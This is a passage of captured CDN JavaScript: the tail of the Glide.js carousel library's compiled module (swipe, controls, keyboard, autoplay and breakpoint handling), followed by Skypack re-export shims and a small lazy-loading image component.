      return translate + Components.Clones.grow / 2;
    }
  };
}
function Peeking(Glide2, Components) {
  return {
    modify: function modify(translate) {
      if (Glide2.settings.focusAt >= 0) {
        var peek = Components.Peek.value;
        if (isObject(peek)) {
          return translate - peek.before;
        }
        return translate - peek;
      }
      return translate;
    }
  };
}
function Focusing(Glide2, Components) {
  return {
    modify: function modify(translate) {
      var gap = Components.Gaps.value;
      var width = Components.Sizes.width;
      var focusAt = Glide2.settings.focusAt;
      var slideWidth = Components.Sizes.slideWidth;
      if (focusAt === "center") {
        return translate - (width / 2 - slideWidth / 2);
      }
      return translate - slideWidth * focusAt - gap * focusAt;
    }
  };
}
function mutator(Glide2, Components, Events) {
  var TRANSFORMERS = [Gap, Grow, Peeking, Focusing].concat(Glide2._t, [Rtl]);
  return {
    mutate: function mutate(translate) {
      for (var i = 0; i < TRANSFORMERS.length; i++) {
        var transformer = TRANSFORMERS[i];
        if (isFunction(transformer) && isFunction(transformer().modify)) {
          translate = transformer(Glide2, Components, Events).modify(translate);
        } else {
          warn("Transformer should be a function that returns an object with `modify()` method");
        }
      }
      return translate;
    }
  };
}
function Translate(Glide2, Components, Events) {
  var Translate2 = {
    set: function set(value) {
      var transform = mutator(Glide2, Components).mutate(value);
      var translate3d = "translate3d(".concat(-1 * transform, "px, 0px, 0px)");
      Components.Html.wrapper.style.mozTransform = translate3d;
      Components.Html.wrapper.style.webkitTransform = translate3d;
      Components.Html.wrapper.style.transform = translate3d;
    },
    remove: function remove() {
      Components.Html.wrapper.style.transform = "";
    },
    getStartIndex: function getStartIndex() {
      var length = Components.Sizes.length;
      var index = Glide2.index;
      var perView = Glide2.settings.perView;
      if (Components.Run.isOffset(">") || Components.Run.isOffset("|>")) {
        return length + (index - perView);
      }
      return (index + perView) % length;
    },
    getTravelDistance: function getTravelDistance() {
      var travelDistance = Components.Sizes.slideWidth * Glide2.settings.perView;
      if (Components.Run.isOffset(">") || Components.Run.isOffset("|>")) {
        return travelDistance * -1;
      }
      return travelDistance;
    }
  };
  Events.on("move", function(context) {
    if (!Glide2.isType("carousel") || !Components.Run.isOffset()) {
      return Translate2.set(context.movement);
    }
    Components.Transition.after(function() {
      Events.emit("translate.jump");
      Translate2.set(Components.Sizes.slideWidth * Glide2.index);
    });
    var startWidth = Components.Sizes.slideWidth * Components.Translate.getStartIndex();
    return Translate2.set(startWidth - Components.Translate.getTravelDistance());
  });
  Events.on("destroy", function() {
    Translate2.remove();
  });
  return Translate2;
}
function Transition(Glide2, Components, Events) {
  var disabled = false;
  var Transition2 = {
    compose: function compose(property) {
      var settings = Glide2.settings;
      if (disabled) {
        return "".concat(property, " 0ms ").concat(settings.animationTimingFunc);
      }
      return "".concat(property, " ").concat(this.duration, "ms ").concat(settings.animationTimingFunc);
    },
    set: function set() {
      var property = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : "transform";
      Components.Html.wrapper.style.transition = this.compose(property);
    },
    remove: function remove() {
      Components.Html.wrapper.style.transition = "";
    },
    after: function after(callback) {
      setTimeout(function() {
        callback();
      }, this.duration);
    },
    enable: function enable() {
      disabled = false;
      this.set();
    },
    disable: function disable() {
      disabled = true;
      this.set();
    }
  };
  define(Transition2, "duration", {
    get: function get() {
      var settings = Glide2.settings;
      if (Glide2.isType("slider") && Components.Run.offset) {
        return settings.rewindDuration;
      }
      return settings.animationDuration;
    }
  });
  Events.on("move", function() {
    Transition2.set();
  });
  Events.on(["build.before", "resize", "translate.jump"], function() {
    Transition2.disable();
  });
  Events.on("run", function() {
    Transition2.enable();
  });
  Events.on("destroy", function() {
    Transition2.remove();
  });
  return Transition2;
}
var supportsPassive = false;
try {
  var opts = Object.defineProperty({}, "passive", {
    get: function get() {
      supportsPassive = true;
    }
  });
  window.addEventListener("testPassive", null, opts);
  window.removeEventListener("testPassive", null, opts);
} catch (e) {
}
var supportsPassive$1 = supportsPassive;
var START_EVENTS = ["touchstart", "mousedown"];
var MOVE_EVENTS = ["touchmove", "mousemove"];
var END_EVENTS = ["touchend", "touchcancel", "mouseup", "mouseleave"];
var MOUSE_EVENTS = ["mousedown", "mousemove", "mouseup", "mouseleave"];
function Swipe(Glide2, Components, Events) {
  var Binder = new EventsBinder();
  var swipeSin = 0;
  var swipeStartX = 0;
  var swipeStartY = 0;
  var disabled = false;
  var capture = supportsPassive$1 ? {
    passive: true
  } : false;
  var Swipe2 = {
    mount: function mount2() {
      this.bindSwipeStart();
    },
    start: function start(event) {
      if (!disabled && !Glide2.disabled) {
        this.disable();
        var swipe = this.touches(event);
        swipeSin = null;
        swipeStartX = toInt(swipe.pageX);
        swipeStartY = toInt(swipe.pageY);
        this.bindSwipeMove();
        this.bindSwipeEnd();
        Events.emit("swipe.start");
      }
    },
    move: function move(event) {
      if (!Glide2.disabled) {
        var _Glide$settings = Glide2.settings, touchAngle = _Glide$settings.touchAngle, touchRatio = _Glide$settings.touchRatio, classes = _Glide$settings.classes;
        var swipe = this.touches(event);
        var subExSx = toInt(swipe.pageX) - swipeStartX;
        var subEySy = toInt(swipe.pageY) - swipeStartY;
        var powEX = Math.abs(subExSx << 2);
        var powEY = Math.abs(subEySy << 2);
        var swipeHypotenuse = Math.sqrt(powEX + powEY);
        var swipeCathetus = Math.sqrt(powEY);
        swipeSin = Math.asin(swipeCathetus / swipeHypotenuse);
        if (swipeSin * 180 / Math.PI < touchAngle) {
          event.stopPropagation();
          Components.Move.make(subExSx * toFloat(touchRatio));
          Components.Html.root.classList.add(classes.dragging);
          Events.emit("swipe.move");
        } else {
          return false;
        }
      }
    },
    end: function end(event) {
      if (!Glide2.disabled) {
        var _Glide$settings2 = Glide2.settings, perSwipe = _Glide$settings2.perSwipe, touchAngle = _Glide$settings2.touchAngle, classes = _Glide$settings2.classes;
        var swipe = this.touches(event);
        var threshold = this.threshold(event);
        var swipeDistance = swipe.pageX - swipeStartX;
        var swipeDeg = swipeSin * 180 / Math.PI;
        this.enable();
        if (swipeDistance > threshold && swipeDeg < touchAngle) {
          Components.Run.make(Components.Direction.resolve("".concat(perSwipe, "<")));
        } else if (swipeDistance < -threshold && swipeDeg < touchAngle) {
          Components.Run.make(Components.Direction.resolve("".concat(perSwipe, ">")));
        } else {
          Components.Move.make();
        }
        Components.Html.root.classList.remove(classes.dragging);
        this.unbindSwipeMove();
        this.unbindSwipeEnd();
        Events.emit("swipe.end");
      }
    },
    bindSwipeStart: function bindSwipeStart() {
      var _this = this;
      var _Glide$settings3 = Glide2.settings, swipeThreshold = _Glide$settings3.swipeThreshold, dragThreshold = _Glide$settings3.dragThreshold;
      if (swipeThreshold) {
        Binder.on(START_EVENTS[0], Components.Html.wrapper, function(event) {
          _this.start(event);
        }, capture);
      }
      if (dragThreshold) {
        Binder.on(START_EVENTS[1], Components.Html.wrapper, function(event) {
          _this.start(event);
        }, capture);
      }
    },
    unbindSwipeStart: function unbindSwipeStart() {
      Binder.off(START_EVENTS[0], Components.Html.wrapper, capture);
      Binder.off(START_EVENTS[1], Components.Html.wrapper, capture);
    },
    bindSwipeMove: function bindSwipeMove() {
      var _this2 = this;
      Binder.on(MOVE_EVENTS, Components.Html.wrapper, throttle(function(event) {
        _this2.move(event);
      }, Glide2.settings.throttle), capture);
    },
    unbindSwipeMove: function unbindSwipeMove() {
      Binder.off(MOVE_EVENTS, Components.Html.wrapper, capture);
    },
    bindSwipeEnd: function bindSwipeEnd() {
      var _this3 = this;
      Binder.on(END_EVENTS, Components.Html.wrapper, function(event) {
        _this3.end(event);
      });
    },
    unbindSwipeEnd: function unbindSwipeEnd() {
      Binder.off(END_EVENTS, Components.Html.wrapper);
    },
    touches: function touches(event) {
      if (MOUSE_EVENTS.indexOf(event.type) > -1) {
        return event;
      }
      return event.touches[0] || event.changedTouches[0];
    },
    threshold: function threshold(event) {
      var settings = Glide2.settings;
      if (MOUSE_EVENTS.indexOf(event.type) > -1) {
        return settings.dragThreshold;
      }
      return settings.swipeThreshold;
    },
    enable: function enable() {
      disabled = false;
      Components.Transition.enable();
      return this;
    },
    disable: function disable() {
      disabled = true;
      Components.Transition.disable();
      return this;
    }
  };
  Events.on("build.after", function() {
    Components.Html.root.classList.add(Glide2.settings.classes.swipeable);
  });
  Events.on("destroy", function() {
    Swipe2.unbindSwipeStart();
    Swipe2.unbindSwipeMove();
    Swipe2.unbindSwipeEnd();
    Binder.destroy();
  });
  return Swipe2;
}
function Images(Glide2, Components, Events) {
  var Binder = new EventsBinder();
  var Images2 = {
    mount: function mount2() {
      this.bind();
    },
    bind: function bind() {
      Binder.on("dragstart", Components.Html.wrapper, this.dragstart);
    },
    unbind: function unbind() {
      Binder.off("dragstart", Components.Html.wrapper);
    },
    dragstart: function dragstart(event) {
      event.preventDefault();
    }
  };
  Events.on("destroy", function() {
    Images2.unbind();
    Binder.destroy();
  });
  return Images2;
}
function Anchors(Glide2, Components, Events) {
  var Binder = new EventsBinder();
  var detached = false;
  var prevented = false;
  var Anchors2 = {
    mount: function mount2() {
      this._a = Components.Html.wrapper.querySelectorAll("a");
      this.bind();
    },
    bind: function bind() {
      Binder.on("click", Components.Html.wrapper, this.click);
    },
    unbind: function unbind() {
      Binder.off("click", Components.Html.wrapper);
    },
    click: function click(event) {
      if (prevented) {
        event.stopPropagation();
        event.preventDefault();
      }
    },
    detach: function detach() {
      prevented = true;
      if (!detached) {
        for (var i = 0; i < this.items.length; i++) {
          this.items[i].draggable = false;
        }
        detached = true;
      }
      return this;
    },
    attach: function attach() {
      prevented = false;
      if (detached) {
        for (var i = 0; i < this.items.length; i++) {
          this.items[i].draggable = true;
        }
        detached = false;
      }
      return this;
    }
  };
  define(Anchors2, "items", {
    get: function get() {
      return Anchors2._a;
    }
  });
  Events.on("swipe.move", function() {
    Anchors2.detach();
  });
  Events.on("swipe.end", function() {
    Components.Transition.after(function() {
      Anchors2.attach();
    });
  });
  Events.on("destroy", function() {
    Anchors2.attach();
    Anchors2.unbind();
    Binder.destroy();
  });
  return Anchors2;
}
var NAV_SELECTOR = '[data-glide-el="controls[nav]"]';
var CONTROLS_SELECTOR = '[data-glide-el^="controls"]';
var PREVIOUS_CONTROLS_SELECTOR = "".concat(CONTROLS_SELECTOR, ' [data-glide-dir*="<"]');
var NEXT_CONTROLS_SELECTOR = "".concat(CONTROLS_SELECTOR, ' [data-glide-dir*=">"]');
function Controls(Glide2, Components, Events) {
  var Binder = new EventsBinder();
  var capture = supportsPassive$1 ? {
    passive: true
  } : false;
  var Controls2 = {
    mount: function mount2() {
      this._n = Components.Html.root.querySelectorAll(NAV_SELECTOR);
      this._c = Components.Html.root.querySelectorAll(CONTROLS_SELECTOR);
      this._arrowControls = {
        previous: Components.Html.root.querySelectorAll(PREVIOUS_CONTROLS_SELECTOR),
        next: Components.Html.root.querySelectorAll(NEXT_CONTROLS_SELECTOR)
      };
      this.addBindings();
    },
    setActive: function setActive() {
      for (var i = 0; i < this._n.length; i++) {
        this.addClass(this._n[i].children);
      }
    },
    removeActive: function removeActive() {
      for (var i = 0; i < this._n.length; i++) {
        this.removeClass(this._n[i].children);
      }
    },
    addClass: function addClass(controls) {
      var settings = Glide2.settings;
      var item = controls[Glide2.index];
      if (!item) {
        return;
      }
      item.classList.add(settings.classes.nav.active);
      siblings(item).forEach(function(sibling) {
        sibling.classList.remove(settings.classes.nav.active);
      });
    },
    removeClass: function removeClass(controls) {
      var item = controls[Glide2.index];
      item === null || item === void 0 ? void 0 : item.classList.remove(Glide2.settings.classes.nav.active);
    },
    setArrowState: function setArrowState() {
      if (Glide2.settings.rewind) {
        return;
      }
      var next = Controls2._arrowControls.next;
      var previous = Controls2._arrowControls.previous;
      this.resetArrowState(next, previous);
      if (Glide2.index === 0) {
        this.disableArrow(previous);
      }
      if (Glide2.index === Components.Run.length) {
        this.disableArrow(next);
      }
    },
    resetArrowState: function resetArrowState() {
      var settings = Glide2.settings;
      for (var _len = arguments.length, lists = new Array(_len), _key = 0; _key < _len; _key++) {
        lists[_key] = arguments[_key];
      }
      lists.forEach(function(list) {
        toArray(list).forEach(function(element) {
          element.classList.remove(settings.classes.arrow.disabled);
        });
      });
    },
    disableArrow: function disableArrow() {
      var settings = Glide2.settings;
      for (var _len2 = arguments.length, lists = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
        lists[_key2] = arguments[_key2];
      }
      lists.forEach(function(list) {
        toArray(list).forEach(function(element) {
          element.classList.add(settings.classes.arrow.disabled);
        });
      });
    },
    addBindings: function addBindings() {
      for (var i = 0; i < this._c.length; i++) {
        this.bind(this._c[i].children);
      }
    },
    removeBindings: function removeBindings() {
      for (var i = 0; i < this._c.length; i++) {
        this.unbind(this._c[i].children);
      }
    },
    bind: function bind(elements) {
      for (var i = 0; i < elements.length; i++) {
        Binder.on("click", elements[i], this.click);
        Binder.on("touchstart", elements[i], this.click, capture);
      }
    },
    unbind: function unbind(elements) {
      for (var i = 0; i < elements.length; i++) {
        Binder.off(["click", "touchstart"], elements[i]);
      }
    },
    click: function click(event) {
      if (!supportsPassive$1 && event.type === "touchstart") {
        event.preventDefault();
      }
      var direction = event.currentTarget.getAttribute("data-glide-dir");
      Components.Run.make(Components.Direction.resolve(direction));
    }
  };
  define(Controls2, "items", {
    get: function get() {
      return Controls2._c;
    }
  });
  Events.on(["mount.after", "move.after"], function() {
    Controls2.setActive();
  });
  Events.on(["mount.after", "run"], function() {
    Controls2.setArrowState();
  });
  Events.on("destroy", function() {
    Controls2.removeBindings();
    Controls2.removeActive();
    Binder.destroy();
  });
  return Controls2;
}
function Keyboard(Glide2, Components, Events) {
  var Binder = new EventsBinder();
  var Keyboard2 = {
    mount: function mount2() {
      if (Glide2.settings.keyboard) {
        this.bind();
      }
    },
    bind: function bind() {
      Binder.on("keyup", document, this.press);
    },
    unbind: function unbind() {
      Binder.off("keyup", document);
    },
    press: function press(event) {
      var perSwipe = Glide2.settings.perSwipe;
      var arrowSymbols = {
        ArrowRight: ">",
        ArrowLeft: "<"
      };
      if (["ArrowRight", "ArrowLeft"].includes(event.code)) {
        Components.Run.make(Components.Direction.resolve("".concat(perSwipe).concat(arrowSymbols[event.code])));
      }
    }
  };
  Events.on(["destroy", "update"], function() {
    Keyboard2.unbind();
  });
  Events.on("update", function() {
    Keyboard2.mount();
  });
  Events.on("destroy", function() {
    Binder.destroy();
  });
  return Keyboard2;
}
function Autoplay(Glide2, Components, Events) {
  var Binder = new EventsBinder();
  var Autoplay2 = {
    mount: function mount2() {
      this.enable();
      this.start();
      if (Glide2.settings.hoverpause) {
        this.bind();
      }
    },
    enable: function enable() {
      this._e = true;
    },
    disable: function disable() {
      this._e = false;
    },
    start: function start() {
      var _this = this;
      if (!this._e) {
        return;
      }
      this.enable();
      if (Glide2.settings.autoplay) {
        if (isUndefined(this._i)) {
          this._i = setInterval(function() {
            _this.stop();
            Components.Run.make(">");
            _this.start();
            Events.emit("autoplay");
          }, this.time);
        }
      }
    },
    stop: function stop() {
      this._i = clearInterval(this._i);
    },
    bind: function bind() {
      var _this2 = this;
      Binder.on("mouseover", Components.Html.root, function() {
        if (_this2._e) {
          _this2.stop();
        }
      });
      Binder.on("mouseout", Components.Html.root, function() {
        if (_this2._e) {
          _this2.start();
        }
      });
    },
    unbind: function unbind() {
      Binder.off(["mouseover", "mouseout"], Components.Html.root);
    }
  };
  define(Autoplay2, "time", {
    get: function get() {
      var autoplay = Components.Html.slides[Glide2.index].getAttribute("data-glide-autoplay");
      if (autoplay) {
        return toInt(autoplay);
      }
      return toInt(Glide2.settings.autoplay);
    }
  });
  Events.on(["destroy", "update"], function() {
    Autoplay2.unbind();
  });
  Events.on(["run.before", "swipe.start", "update"], function() {
    Autoplay2.stop();
  });
  Events.on(["pause", "destroy"], function() {
    Autoplay2.disable();
    Autoplay2.stop();
  });
  Events.on(["run.after", "swipe.end"], function() {
    Autoplay2.start();
  });
  Events.on(["play"], function() {
    Autoplay2.enable();
    Autoplay2.start();
  });
  Events.on("update", function() {
    Autoplay2.mount();
  });
  Events.on("destroy", function() {
    Binder.destroy();
  });
  return Autoplay2;
}
function sortBreakpoints(points) {
  if (isObject(points)) {
    return sortKeys(points);
  } else {
    warn("Breakpoints option must be an object");
  }
  return {};
}
function Breakpoints(Glide2, Components, Events) {
  var Binder = new EventsBinder();
  var settings = Glide2.settings;
  var points = sortBreakpoints(settings.breakpoints);
  var defaults2 = Object.assign({}, settings);
  var Breakpoints2 = {
    match: function match(points2) {
      if (typeof window.matchMedia !== "undefined") {
        for (var point in points2) {
          if (points2.hasOwnProperty(point)) {
            if (window.matchMedia("(max-width: ".concat(point, "px)")).matches) {
              return points2[point];
            }
          }
        }
      }
      return defaults2;
    }
  };
  Object.assign(settings, Breakpoints2.match(points));
  Binder.on("resize", window, throttle(function() {
    Glide2.settings = mergeOptions(settings, Breakpoints2.match(points));
  }, Glide2.settings.throttle));
  Events.on("update", function() {
    points = sortBreakpoints(points);
    defaults2 = Object.assign({}, settings);
  });
  Events.on("destroy", function() {
    Binder.off("resize", window);
  });
  return Breakpoints2;
}
var COMPONENTS = {
  Html,
  Translate,
  Transition,
  Direction,
  Peek,
  Sizes,
  Gaps,
  Move,
  Clones,
  Resize,
  Build,
  Run,
  Swipe,
  Images,
  Anchors,
  Controls,
  Keyboard,
  Autoplay,
  Breakpoints
};
var Glide = /* @__PURE__ */ function(_Core) {
  _inherits(Glide2, _Core);
  var _super = _createSuper(Glide2);
  function Glide2() {
    _classCallCheck(this, Glide2);
    return _super.apply(this, arguments);
  }
  _createClass(Glide2, [{
    key: "mount",
    value: function mount2() {
      var extensions = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
      return _get(_getPrototypeOf(Glide2.prototype), "mount", this).call(this, Object.assign({}, COMPONENTS, extensions));
    }
  }]);
  return Glide2;
}(Glide$1);
export default Glide;


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.skypack.dev/lazy-loadable@%5E0.1.3/
body_size: -4
content:
/*
 * Skypack CDN - lazy-loadable@0.1.3
 *
 * Learn more:
 *   📙 Package Documentation: https://www.skypack.dev/view/lazy-loadable
 *   📘 Skypack Documentation: https://www.skypack.dev/docs
 *
 * Pinned URL: (Optimized for Production)
 *   ▶️ Normal: https://cdn.skypack.dev/pin/lazy-loadable@v0.1.3-L82Mi0DxWa7QUWL525CM/mode=imports/optimized/lazy-loadable.js
 *   ⏩ Minified: https://cdn.skypack.dev/pin/lazy-loadable@v0.1.3-L82Mi0DxWa7QUWL525CM/mode=imports,min/optimized/lazy-loadable.js
 *
 */

// Browser-Optimized Imports (Don't directly import the URLs below in your application!)
export * from '/-/lazy-loadable@v0.1.3-L82Mi0DxWa7QUWL525CM/dist=es2019,mode=imports/optimized/lazy-loadable.js';
export {default} from '/-/lazy-loadable@v0.1.3-L82Mi0DxWa7QUWL525CM/dist=es2019,mode=imports/optimized/lazy-loadable.js';


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.skypack.dev/@glidejs/glide@%5E3.4.1
body_size: -353
content:
/*
 * Skypack CDN - @glidejs/glide@3.7.1
 *
 * Learn more:
 *   📙 Package Documentation: https://www.skypack.dev/view/@glidejs/glide
 *   📘 Skypack Documentation: https://www.skypack.dev/docs
 *
 * Pinned URL: (Optimized for Production)
 *   ▶️ Normal: https://cdn.skypack.dev/pin/@glidejs/glide@v3.7.1-I74vhASvfedHtirgFeuh/mode=imports/optimized/@glidejs/glide.js
 *   ⏩ Minified: https://cdn.skypack.dev/pin/@glidejs/glide@v3.7.1-I74vhASvfedHtirgFeuh/mode=imports,min/optimized/@glidejs/glide.js
 *
 */

// Browser-Optimized Imports (Don't directly import the URLs below in your application!)
export * from '/-/@glidejs/glide@v3.7.1-I74vhASvfedHtirgFeuh/dist=es2019,mode=imports/optimized/@glidejs/glide.js';
export {default} from '/-/@glidejs/glide@v3.7.1-I74vhASvfedHtirgFeuh/dist=es2019,mode=imports/optimized/@glidejs/glide.js';


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.skypack.dev/-/lazy-loadable@v0.1.3-L82Mi0DxWa7QUWL525CM/dist=es2019,mode=imports/optimized/lazy-loadable.js
body_size: -5
content:
const opts = {
  root: null,
  rootMargin: "0px",
  threshold: [0]
};
function prefetch(url) {
  return fetch(url, {credentials: `include`, cache: "force-cache"}).then(async (res) => await res.blob());
}
function loadSrc(target, io2) {
  target.removeAttribute("srcset");
  io2.unobserve(target);
}
const io = new IntersectionObserver((entries) => {
  entries.forEach(({isIntersecting, target}) => {
    if (isIntersecting) {
      loadSrc(target, io);
      const link = target.getAttribute("link");
      if (link) {
        target.addEventListener("load", () => prefetch(link), {once: true});
      }
    }
  });
}, opts);
class LazyLoadable extends HTMLImageElement {
  constructor(width, height) {
    super(width, height);
  }
  get loading() {
    return this.getAttribute("loading");
  }
  get isModern() {
    return "loading" in HTMLImageElement.prototype;
  }
  connectedCallback() {
    if (this.loading === "lazy") {
      return io.observe(this);
    }
    loadSrc(this, io);
  }
  disconnectedCallback() {
    io.unobserve(this);
  }
}
export default LazyLoadable;
